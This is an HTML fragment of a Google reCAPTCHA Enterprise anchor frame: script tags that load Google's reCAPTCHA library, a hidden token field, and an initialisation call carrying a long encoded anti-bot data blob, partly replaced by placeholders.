<script nonce="OuM6XW8YOB4ZBYPOpIrn_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OuM6XW8YOB4ZBYPOpIrn_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OuM6XW8YOB4ZBYPOpIrn_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22R3/[base64]/DqRvDizDDgsOnwqJ7w6rCjcOMwrFJwqpHwoIhwoYFw5rDjsKXfC/DoC7Cky3CgcOSdMOtQ8KFBMOiU8OGDsKJHhhzZw/ChMKtKMO0wrMBFDYwDcOMwrZcLcOYK8OEHsKxwq/DlMO6wrUUe8OELg7CszLDnk/Csm7CqEldwoE1V2gOWcKOwrrDp0PDmDIHw4bCqlnDtsOmX8KHwqNRwrvDucKRwoUTwrrCmsKxw4JAw5hQwrLDiMOQw7HCnSLDlzHCr8OmfQbCgsKdBMOkwoXColjDvsKWw5JdQsKiw7EZL8OHa8KrwoAsM8KAw4/Dr8OuVD3CnG/DsWcIwrUAZUV+JSXDp2PCs8O+Lz9Bw7I4wo17w5bDpcKkw5knLMKYw7pNwqoHwrnChivDu33CjMKcw6XDv2jCkMOawp7CngfChsOjacKSLw7CqB7CkVfDlcOMNFRgwq/DqcO6w5hSSANzwp3Dq3fDocKHZTTCnsOyw7DCtsKpwrXCnsKrwo0swrvCrGPCmD3CrWLDo8K+OB/DnMK9CsOOTsOgG2trw4LCnXvDnhMBw7rCpsOmwpVuGcK8LyZxHMK8w78wwqfClsOmHMKXcTBRwr/Du1jDmko4IjnDjMOIwppxw4BcwoDCqGnCucOXW8OSwq4bNsOnDMKhw77DpWECAMODQ2TCnhHDpREOXMOiw5bDmH8ifMKkwr9AG8OMXBjCmcKAIsKncMOeCyjCk8O5C8OsEG0QaFXDnMKML8K/woNpA1Jow5UNU8Kdw7/DpcONNsKdwqZmU0/Dom7CmUtdDMKeMcOdw6/DvjvDpsKGK8OACHPCrcODCWQ+eDDCvC/CisOgw5jDkzbDl2RLw4x6QiI9AmdSacK7wojDgA/CggvDtMOGw6cMwrpvwp4IT8K7YcORw6V/DQ4DfF7DmW4FbsOZwoxDwr/CosOdSsKdwr7CicORwoPCssOPPsKJwqVqTMOJwo/CjsOwwrDDhcOdw6s2BcKqbsOEw6jDocKPw5lmwpLDgMO7dRQ8EyNyw7Z/[base64]/Dr2hwwo82wq1+wq95wrHCtUbCpcK0LC7CiWPCqMO6OErCnsKAUgfDu8OiXHgkw7rCml/Dj8O2eMKSfSHCuMOYw4PCrsKwwozDlnE3ViF/bcKiMmcJwoVfV8OuwqZLFVtew4PCgjEtJ2Jzw73Dm8OHLsOKw51+w6tow7MUwpTDp1p5DCVTChtRW2bDu8OgSwYkG37DmjPDiAXDiMO/LF5FYBN3XMOdwo7DtG5lDk8Zw6TChsOMBMKmw6AAZMOPLFsdY2fDuMO4PA/CvQ9Rf8O3w5LCtcKUPMK4G8ODcgvDh8OZwprDvS7DrFk7YcKtwonDmMO9w5Aew44qw4rCgB/CiztsPcO6wojCpcK+GCIuXcKYw55/wpLDpEvCo8KvZFYRw44twrt6V8OEQzQkV8OSAsOKw5XCozFSwqtUwo/DiU4IwoIRwr/DqsK7d8K5w4rDnB1Uw50aHBgcw4fDn8Oiw5nDmsKVdlfDpzzCisOFZgUeLFPDosKwG8Owfz1xNC8UDEHDk8KKRCMOCExLwqbDowfDscKKw4gew7/Cvl9kwoIQwo1SB0rDrMOHL8OPwrzChMKge8OuTcOIHgoiHTF9EhAHwqzCnkrCvEdpEhHDvMOyYErCrsKcakjDkwkqWMOWTgvCnMOUwr3CqkNMSsK6WcKwwohOwq3Ds8OJfBBjwqHCpcOcw7Y2MWHDjsOzw5wWwpbCmcOLIMKWYANYwr/[base64]/[base64]/DhcO2wqF7E2/DgB/[base64]/[base64]/[base64]/agJ/[base64]/CtG/[base64]/w7RYwpU1w53Cn8K5LF7Cs1JEw6xywp3DjUfDj3A4w7xiwoZUw6tqwq7DmiQEMMKdBsOTw6/CgsK3w444woTCpsOOwo3DmVERwpcUw4PDhibCg1HDggLCi2XDicOOw5LDmcOfa1dewr0LwonDgVbCiMK5wpbDqjdiO1HDvMOuakkjPcOfRxhLw5vDowXCicOaDC7CqsK/I8Opw63DicK8w6/[base64]/CgFrCsRFRw63DoDxRwpTDl8KTwofCicKTVMOgwrTCvGbClVHCuVdyw67DkFTCl8OJF1IzHcO2w7TDtn9GHRfChsO4LMK0wonDoQbDhsOxDcOECU9xa8O8CsOmTCJvZcKJDsKAwrzCq8KDwpHDuwhtw4xiw4nDn8O9JsKpVcKkD8OqQ8O4PcKTw5HDvW/CrmHDt1ZKO8KTw6bCgcOZw7nDvsKEWMOSwq3DmEw6GD/[base64]/XS8PwpHCksKGwqNOw6PCiTPDscKvBzzDvhFFwqzCqsKxwq9Kw5FZOcKZfR8qGVIUD8K9NsKxwolYUhnCmcOUR3DCvMOnwq3DtsK4w7svTcKmCcOcD8OqMHM6w4MLSiHCrMKKw50Mw4FFcA5TwoDDphrDm8ONw7V2wqxSFsODHcKCwrE2w7EFwpvDszjDhcK/EQ5Fwr/DrDrDg0LCqULDuGzDv0zDoMOZw7AARsKTaHhtC8KrTMKCMB93AF3CqQPDpsOIw5rCmCB6woo1VVAFw4pSwppKwrvCmk7CvHtrwoAIb0XCu8KxwprCrMKnLwldScKRQUkGwq81csOKfMKrZ8O/[base64]/Cv05Bwro8wrDCpgoxcnAfB1vCocOtfMKZRwEDw51uSsKRwrgnT8Kvwpokw67Di1wjQsKHJGl2PsKeaWrCllXClsOgcATDjRoiwpNfUCoZwpfDigvDrFlUEVUjw5TDkRNow6xjw4tZwq1oP8Kaw5rDqVzDnMKPw53Ds8OLwo9QZMOzwrEzw7IMwpsDccO4KcO2w6/DmcK/[base64]/e8KDBcODXMObRMOKBjDCrg/DvXvDg8KXfcOxNcOpwqBERcKMd8OVwq0gwpoIH389W8OoSRrCoMK4wp/DhMKew6fCusOuZ8KzbMOCU8O+OcOLwqxYwrfCvBPCnVZdSnPCkcKoYHjDpS1bAkfDjSsvw5QOTsKDUkzChQRjwqQlwoLCvRvDhsOpw7dQw4wDw6Y9eC/CqcOgwrliS25RwrzDty/DocOPFcOpO8ORwrPCk1RQRA5rVjLCkX7DvmLDsQ3DnlMrMAQ8N8K0Ly7DmWjCiW7Co8Kww7vDgMKiIsKhwpBLJcKdKMKGwrbChEHDlApnPcObwr0eXSZWQmtRNsOBbjfCtMODwoFkw6lHwpscPj/[base64]/[base64]/[base64]/A8K5HMKbwp05H2AbXABEVh7DvQ/DpFLCp8KCw67Cv2jDgMKLUcKIesKuKQYawqgwNlciw5U0w67CvcO4woFjUXzDksOPwq7Cv0fDhMOAwqJFRsO/wp5vBsOxfD/CpBNlwqx/FE3DuTzDiDLCvsOuEsKkC2/CvsO+wrPDkkBDw6PCiMO+wrrCqcO4YcKBDHt1KcKJw4hnKzbClh/[base64]/CksKzw4zDj8OLw7jDogA5w41yw7XDsyXCmsOXUcOiwoXDp8K7A8O2bVduAcOrwrnCjS/DrsKfbsK0w7tBwoQUwr7CtsOPw6DDgXvCh8KeN8K2wrXDtsKFb8Kdw5YFw6IPw5xnFcKrwqNPwrI/[base64]/DrQHCo8OJw7JRwo82fMOxwrddw6Jcw7nDi8Ogwq9pTVtOwqrDvcKlWMOIZAzCnmxSwqTCpcO3w4sBUF1Sw4vDgsKtLhZ0w7LDhsK/[base64]/Dq8Kmw4rDj27CjChqw5YSw7oTwoNqw43Do8K8w47DrMOJwpF/[base64]/CvBgJBRMUeQMwTCpTwrsRd8KzTcKBChfDrn3Co8KOw5c0YCvDhmZuwrPCgsKjwrvDtcKQw7XDr8OWw5I+w5vDugbCs8KtF8KYwo1wwotHw4dfXcO8ZX7CpiJKw6zDssOVQ1fDuBBOwrJSPcO1wrPCnWjCp8OfNjTDicKfRGLDrsOCJi/CvQfDtz8tbcKOw7kZw6/DkTfDt8K0wqHDvMK3a8OfwpdnwoDDtMKWw4Jbw7nDt8KIaMOHw4MfZ8OlciZVw7jClMKNwrIuDFfDj2zCii4zVC9Mw4/CsMO+wqPCicK8EcKhw53Dl0AUHcKOwpRiwq3CrsK0exHChcKvw5rDmTMYw4vCv0U2wq8DOsKBw4g9HcKFYMKUIsOeAMOVw4bDlzPDo8OxdEwDIxrDmsKeQsKpOnw7Bzgjw5MWwoJhd8OPw68Eagh9PcKPWsOewqrDjBPCvMOrwr/[base64]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[base64]/wqk+VzVWECvDuy8jd2fCrjwuw7AwYX19F8KuwpfDiMOFwrbCgUjDpmfCino6YMO2ecKswqF8MkXCjFB3w75YwrrDtgFSwq3CrwTDsWRcdyLDjX7DiQZWwoU0PMOtbsKufBTCv8OSwr3CgcOfwoLDj8O1WsKtZMKEw554wpPDlcOFwooBwr/CscKfEFbDtjJqwpHCjBbCoWDDl8Ksw6Icw7fDoUjDjS1+B8OWwq3ClsO8FCTCusO5wqdNw57CgGDDmsOcdsKsw7fDr8KmwqNyOcOSd8KLwqTDqGLDtcO3wqHChBPDlBwNIsOEHMKNBMOiw4o/w7LDjwcXS8Ojw4/[base64]/CgR/CmTMMw7TCgX/ClsOCwoYGwo3Dm0PCrW5MwoQ6w7bDnAErwrwHw6fCkhHCnRJOa04GUnd7wrXCnMOlD8KrfGEuVcOgwqfCusOPw6rCrMO/wqEyB3zDkRc/w7IwGcOfwrPDiWHDk8KZw4BTw63Cl8O3JRTCo8K6wrLDgmMONy/CqMOywr9BKkhuU8O6w6fCvsOMFH8cw7XCk8Oow6LCqsKNwqItCsObP8Oqwpk8w5zDu39bSnkyA8OlGSLCi8OSKU4tw4LCusK/w7xodRHCgC7CosOBBMOlNA/Cs0sdw58UIW/DhsOieMKTO2xTe8KBOGxPwqAUw6DCnMKfY07CuFJpw7/[base64]/wppMwo/DqgVdCcKMIylvc8OGw4jDihNVwp9lEk3CqwjCohXDqkbDm8KNasKdwoE7DxAxw4Z0w5pSwrZcFXjCjMOeGQ/Dv3poIMKQw6vCmTxBR1PChiHDh8KuwpYgwpYoPDQ5U8KFwpxXw5U1w5k0VSkDUsOBwqZIw7HDtsO7A8OtIHhXdcOIPD9/UBLDksKXF8OJGcOhdcKiw6PCmcO4w7AAw6IBw7nCiXZvXl1iwrTDucKNwo0fw5YDUlYow7DCpBzCqcKxagTCvcKow7fClBfDqCPDlcKwdcOETsORGsKNwrxKwpVnKU/ClcKAf8OyDzNfRsKMfMKow6LCpMO0w5NqTFnCr8OxwpxUS8Kiw53DtA/DkVQnwrwvw5UtwonCi1FJw5vDvGvDl8OzS0lRLWoPw4LCm0c+wopkFD5xdCZWw6tNw6LCqQDDn2LCillbw5c3woIXw6lIZsKqBhrDgFbDjcOvwosWGRR9woPCrGsyfcOMYcO4A8O0OHMvIsKtOm5NwpQRwoF7VMKwwr/Ch8KxR8Ofw4jCp1cwAgzClC3Cp8O8d23DgMKHQxdzEsOUwqkUO0jDqFPClijDqcK+UU7CosOSw7oAVx1AK1DDlF/Cn8OdUm56w65LfXTDncKDwpV4w4UeV8K9w7k+wpPCl8Ouw4wwGX50CB/DtsKXTjbCpMKWwqjCl8K/w7ZAAMKSVS8BYATCkMOlwrlWbnXCssKyw5dHYgU9wqFvJxnDoCXCumEnw6jDmG3ClsKyEMK0w4MTw7hUU2AERSBqw6rDsQhEw6XCpBrCpyt4TTbCt8Ovc2LCnsOyAsOfwqUYw4PCvWxiwpAww5p0w5/CqsOzW2DCj8Khw5/DvBvDgsOZw4nDrMKSW8KTw5/DgCBzFsKUw5JbOnYUwpjDqzDDvQ8tUUHChjXCtlBmHMOuIT8+wr07w7VrwofCoQPDsgTDiMOaWFgTWcOLU0zDtn9RfVsVwoDDqsOcBBd4Z8O5QMKww78Yw6nDvsO7w71NMA4EIU0vKMOKbMK7AsOuLyTDu37DoHPCt1dwByggwrd1K0rDpGdJMMOWwrITMsK/w4xHwrRzwofCmcK4wqXDkgPDiVbDrW5Kw6s2wpXDi8Opw5vCkBIrwoPCo2TClcKHw54/[base64]/CqMO1woh6dsKfwr/Cn1LDoyHCvMOxw7vDk1/DrnV2LUMJw7MwIcO1KMKow5lWw4IpwqTCicOpw6IWwrLDilpawqkMQsKYfD7CiAgHw6BUw7MoUDvDtVcdwqJPM8OVwociScOHwrECw7JJRsOZRlYwfcKDXsKEIl4Iw4BRfV3Dv8OPD8O1w4vCrx3DmkHChcOcw5jDqGdgTsOAw6fCtsOBR8KQwrE5wq/[base64]/w5Rpw6nCuTnDunbDm8KCY1jDg2XCiMO6KsKsw5YqQ8KlGC7Dp8Kew4fDrELDtWHCt3cTwqfCnWDDpsOWQ8OSUTc8MnnCr8ORwolmw7U/[base64]/CtMKZaTTCrsOiw7Vhb2fCjcKnZ8KHCcOCasO1YmDClwnDqS3CqTIeBnsCcFojw7cKw7HCrCTDocKBdEMmISHDs8K4w5w+w54cbVTCpsK3wr/DtcOEw4vCqQHDjsOxw4kJwpTDqMKyw6BCAwbDnsKEKMK6EcK7U8KVOcKsTcKvWSl9WzjCoEfCvMOvbELChcK4w7HClsOJw7/CuADCtAZHw6/ChFx0Aw3DmSEiwrLCuD/DnUU9IwPCk1gmEMKcw5NkLVjCqMKjNcOewo/Cp8Kewp3CiMOcwpg/[base64]/Dp3fCscK6woY0w7PDksOLCMOZwpc4wqLCr0Uxwo/[base64]/Ct0s+ZUjClsK2woLDnsKfw6fClwgZNmMKw6kHw6LCo0NbEVfDtmDCrMOUw5vDjjbDgMOpFT3CrsKIbS7Do8Kkw6MGfsOWw5DCnHzDvMO8NMKvesOKwoDDskfCj8K8aMO3wq/DjwF/wpNeXMKDw47Dhmkiwp8hwpfCsF3DiAQzw53DmUvDoV0KKsK2ZwvCpy8kIMOYF10AKsK4CsKmaAHCoC/[base64]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[base64]/CqRwbwpVYw6kgw50fD8OTOMO/[base64]/Csm8GWC8sKVoGwqrDjELDnxfDssOMD2vDnwbDtjnCqxPCjMKCwp4Dw54TLEYFw7fCrlA+wpvDisOZwoPDuUcqw47Cq0IFdGN8w6dBRsKuwo/CjmrDv1vDhsO7w7Ivwpg/S8Okwr7CrQAqwrpCO1UBwrNPDAthYWpewqJFVMK1EcKBOFUKZ8KtajvCoXnClx3Dn8KAwq3CiMOlwpU9wpI8Y8KoSsO6RHchwrB0wo11AyjCs8OdHFB3woLDsHbDrwrDlH7DrQ3CpsOKwppMwpJSw7JPdxnCrX7DmDfDosOQbyUEbsOJdXh4anrDo3gSPS/[base64]/w6bCq2UTfMKswqpBwoUlw6DCtEM0DcKvwqdqMMK5wq0VRml0w5/Do8ObG8KlwoXDsMKgB8KNQ1/CjcOZwpZ8wrfDvcK+wrvDuMK6WMOLNQUiw4cqZ8KLQMOubB4dwrguKyHDqkQPaAskw57CgMKkwrRjwpTCj8O8RwPCignCisKzOsOow6/ChWrCmsOFEcOsIMORTVAmwroRGsKRC8OZPsKxw6zCux/DhsOCw44KE8KzCELDvR9mwrEXFcO8aCcYYcORw7IASRrCnzXDsDnCplLCjWZRw7U5w5LDqkDCuntPw7JBw7XCn0jDncOpWnfCun/Cq8KHwpLDnsKYPF/DrsKCw7Aowo/[base64]/ClxIRPMKcBcKjw5XDhMKZwqzDvcOgL8KswpTDnMOgw47Cq8Oow7kfwot2Ew4eBsKGwoDDr8OyGkt6EmU5w4ApRRvDrMOBJMOfwoHCtcODw4HCocOQP8OQEgjDuMKiHMOVawbDt8OWwqZjwpDDkMO5w6rDnjbCoW/Dk8ORaSDDikDDq2F/wpHCkMOAw44PwrLCvsKjFsK5wqPCu8KgwpsscsKLw6nDmwXDvmzCqTrDvjPDmsOtaMODwoXDjMOiwobDqsOAwofDhUXCu8OGAcKIaDDCv8OAA8K7w5IqL0BsCcOSQcKCXhBDVV/[base64]/CuybDuQDDtcK0wqXDmhF7wp0Yw5tvwq/DjcODXQpffBrDjcO5D3PDgcKuw6bCm2oQwqTDvWvDo8KcwrfChmjCqBg2ImE4wpHDjEHCukZzV8OJwrQ8Gj/Dl0wLScK2w5zDkk5cwoLCvcOPWGjCuETDksKia8OYcGXDusOnE2wmX3MpKGsbwqPCigvCnh8Dw7fCigLCiV5EL8K3worDuhbDsVQNw6/Dg8O8MC3CssOjW8OiJlAmTxrDpgJgwoAGwqTDtRrDqmwDwr7DsMOoScOZN8KPw53Dk8K9wrdoPMKVNcKIInTDsifDh18HVB/CrsK0wos5Wmx0w6TDgkkaRSTCsnEXF8K1eFkHw7/CqynDpmgZw6UrwrtUOG7DjcOZAgopEQgBw7fDvw4pwqLDkcK7XhTCjMKMw7HDtl7Di2HCmsKVwrTChMKYwpo9RMOAwr7Ct2nCrF/Dsl/CrBNgwpZjw5HDjQvCki04GcKYP8KywqBOw5ttCg3CsRh5wocIPMK9di8dw7oBwoFjwo59w5zCmcOrw4nDi8KLwqU+w71Cw4TDq8KHBCPCusO/[base64]/DhsO4IsO6GMK0VS/[base64]/DmMKHwqPDh8OkJQLDncO/wqPDqXbCkMOFW3rCrCtfw6zCpMOWwqscHMO4w6XCjmZDwq54w7zCmcONNMOEIRLCssORZF/CqXkVwrXCjBsOwrtZw4YAUnXDhXJpw5ZcwrUtwoRzwoJhwoJbDEHCr2/[base64]/OMKuWyLDoUw/[base64]/[base64]/DgMK8w6Row4DCrWbCrEksOcOtwqrCizQOCDDCl3o6RcK9OMKVWsKpF2/[base64]/Dp8Obwr0Ewr8FOD0DTxHDtyXDhyLCuE/CmMK6QsO/w47DjHHCoH4gwo4tKcKJamHCpMKRwqHCi8KHI8OAUzwvwqcgwrQkw6ZKwpwBSMKLAg0hBWp7fcOzT1nCjcKJw49mwqPCsCQ/w4clwokXw4BbfGwcGGc9csO2bDzDo0fDpcOvBkRpwovCisOZw603w6vDmnU1Eg9sw4/[base64]/cQdQw480w7QgwrHDhsKMwooPISvCisKmw5tyQA8ZwpkqAcKhZzDCqHdzdFRPw4FoY8ONY8K2w7AwwoZUJsOTAR1lw6Ihwr7DnsKjBVtBw4PDgcKbwqDCp8KNI0HDpyM5wo3DqUQGRcONTnZdQhjDsAjDlDNfw7gMJWBJwrxSYMOvXmZ/w5zDtnfDs8Kfw7s1wpLCscOBw6XClDAbL8KnwpPCoMK7QsKKdgXCqC/[base64]/Du3fDqlg5FzVrfsKQK8KJw4gKBjPDqcKcw4LChsKLFmXDrjbCuMOgC8OaNw/CicKHw50XwrpnwonDlDc5wrfCoE7CpsOzwqUxOF1hw6Q2wpzDpsOnRxXDtBvCpcK3VMOiX11VwrLCoQLCgDUyacO6w6AMHsO7e3FXwo0NI8OMV8KdQMO0KGQrwoR2wovDtsO/wrTDm8ODwqFFwoTDt8KkQ8OURMOsJWbCtHTDgHjCjFcjwpXDrcObw7QCwqzDvsKEPsKQwrNxw53CsMKDw7PDm8OYw4TDg0nCnAjDtHkABMOHF8OQTlMMwpMNwpY8wqfDo8O9WXvDikk9DMKfS1zDj0UWXsOmwoHCq8OPwqXCv8O5JlLDocKfw68Iw4XDkF7DiDY2wr/Dj3sRwoHCucOKYcK5woXDl8KhLzUfwpLCh0YSOMOEwrYtfMOYwpcwSHZ9DsOVSsKUZE/Doj1bwqx9w6bDgcKuwoIAQcO6w6jCgcOkwpTDnTTDlV5pw5HCtsKVwofDmsO2bsK+wp8HGHsLXcOGw6LCoAgxPhjCi8ORaVF3wpfDgxFGwqpsb8KdGcKMasOyfxQFHsObw63DumI9w78OEsKuwqdXUQ/Cj8OkwqTCisOEbcOrSk3DnwRewpEdw4JgFxbDnMKGI8OAw4EDP8OwNnPCuMOkwqvCjQs/w5R3RMKnw65HdMK2UGtCw4A1wpPCl8OCwo5DwoQ8w6UFYnjCksKxwpDCkcOVwo8lOsOCw6LDizYJwrPDp8OywrDDiQskVMKjw4lRAj8KEsKYw47Dg8KOwrFBSgx1w4gVw5LCjgHCgDpHccO3w57CngvCkMOLQsO/[base64]/[base64]/w6xNw7k5IAZpSMO4w4PCr8OUOMOdGmDCocKxA8KQwpDDtMObw7gNwo3CmcOIwox0IAxlwr3DuMOxb3LDlcOaHsOewrMEA8OzDFIMUmzDhMKpCMK/wonCh8OyTmLCkA/DuVzChRsvZMOgB8KcwpLDrMOTwoVEwqUGRG18OsOmwooAMcODaQnCrcKCW2DDsWYgdGdQK33CosKKw5I5FwTCmsKKcWrDgxjDj8Kww7ogN8OswrDChMOTU8OdB0LCl8KTwoUTwonCvMK7w6/DvVLCtEEvw4krwoFjw4jChcOBwpDDsMOaVMKLF8Ouw6howpnCrcKzw5pdwr/Cuy1fYcK7CcOINnXCs8KeTFnChMOpwpEJw4F4w4kVfsOmQsKrw44Vw7jCnnfDr8KJwpvCvsOqDGgFw40XfsKgesKOWMOea8OhQR7CqRkAwoPDucOvwonCiUpLWMK/UGY1ecOLw79lwp92LGDDngRHw5dQw43Ci8Kbw5YIDMOGwoDCh8OqGWbCvMKjw4sJw4NRw6IdP8Kpw6tbw5x0AgzDpBLCrMKfw5ALw7sVw4bCrMKwI8K/cQXDlcOcBMKpIGXCiMK9Nw7DvndRWQfDpCvCv0tQScOrP8KA